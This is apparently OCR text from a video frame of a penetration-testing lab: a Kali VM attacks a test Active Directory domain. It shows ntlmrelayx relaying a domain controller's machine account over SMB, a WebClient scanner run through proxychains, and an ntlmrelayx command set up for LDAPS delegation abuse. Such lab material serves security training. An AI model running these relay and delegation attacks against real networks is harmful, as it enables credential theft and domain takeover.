 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense DC1 2019 DOM DC2 2019 Clone of Kali-64-2022-BARE ...
Applications Places Terminal Wed Sep 7 10:17
root@kali: ~/Desktop/tools/Responder
[*] SMBD-Thread-7: Connection from MERCEDES/DC-MERCEDES$@192.168.1.7 controlled, but t
here are no more targets left!
ntlmrelayx> socks
Protocol Target Username AdminStatus Port
-------- ------------- ---------------------- ----------- ----
SMB 192.168.1.205 MERCEDES/DC-MERCEDES$ FALSE 445
SMB 192.168.1.200 MERCEDES/DC-MERCEDES$ FALSE 445
ntlmrelayx> [*] SOCKS: Proxying client session for MERCEDES/DC-MERCEDES$@192.168.1.205
(445)
[*] SOCKS: Proxying client session for MERCEDES/DC-MERCEDES$@192.168.1.200(445)
root@kali: ~
[proxychains] DLL init: proxychains-ng 4.15
WebClient Service Scanner v0.1.0 - pixis (@hackanddo) - Based on @tifkin_ idea
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.200:445 ... OK
[192.168.1.200] RUNNING
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
root@kali: ~
(root㉿kali)-[~]
# ntlmrelayx.py -t ldaps://192.168.1.7 -smb2support -of /tmp/rcbd.log --delegate-
access --no-smb-server --no-wcf-server --no-raw-server |tee /tmp/rbcd.txt
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
root@kali: ~
(root㉿kali)-[~]
#
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
Pause
Activate Windows
Go to Settings to activate
0:02:15
0:02:47
computer, move the mouse pointer outside or press Ctrl+Alt.
10 30
10:17 AM
9/7/2022